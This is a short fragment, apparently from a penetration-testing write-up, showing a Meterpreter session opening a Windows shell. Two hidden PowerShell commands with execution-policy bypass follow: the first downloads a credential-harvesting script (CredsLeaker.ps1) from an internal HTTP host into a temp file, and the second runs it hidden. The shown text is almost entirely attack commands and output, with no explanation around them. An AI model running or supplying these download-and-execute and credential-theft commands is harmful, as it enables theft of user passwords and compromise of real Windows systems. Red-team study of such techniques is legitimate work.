 meterpreter > shell
Process 5792 created.
Channel 3 created.
Microsoft Windows [Version 10.0.18362.175]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Users\netbiosX\Desktop>run.bat
run.bat
C:\Users\netbiosX\Desktop>powershell -NoP -NonI -W Hidden -Exec Bypass "Invoke-RestMethod
-uri "http://10.0.0.13/tmp/CredsLeaker.ps1" -OutFile $env:TEMP\lolz.ps1";
C:\Users\netbiosX\Desktop>Powershell.exe -ExecutionPolicy bypass -Windowstyle hidden -non
interactive -nologo -file C:\Temp\lolz.ps1 -mode "dynamic" -delivery "http"
Seebug